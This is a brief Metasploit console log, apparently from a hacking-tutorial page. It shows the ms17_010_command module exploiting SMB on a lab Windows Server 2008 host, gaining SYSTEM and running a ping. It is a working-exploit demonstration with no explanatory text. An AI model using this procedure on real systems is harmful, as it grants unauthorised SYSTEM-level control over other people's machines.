 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.10:445 - Target OS: Windows Server (R) 2008 Enterprise 6002 Service Pack 2
[*] 10.1.1.10:445 - Filling barrel with fish... done
[*] 10.1.1.10:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.10:445 - [*] Preparing dynamite...
[*] 10.1.1.10:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.1.10:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.10:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.10:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.10:445 - Reading from CONNECTION struct at: 0x8593c3d0
[*] 10.1.1.10:445 - Built a write-what-where primitive...
[+] 10.1.1.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.10:445 - checking if the file is unlocked
[*] 10.1.1.10:445 - Getting the command output...
[*] 10.1.1.10:445 - Executing cleanup...
[+] 10.1.1.10:445 - Cleanup was successful
[+] 10.1.1.10:445 - Command completed successfully!
[*] 10.1.1.10:445 - Output for "ping 8.8.8.8":
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 22ms, Maximum = 22ms, Average = 22ms
HACK学习呀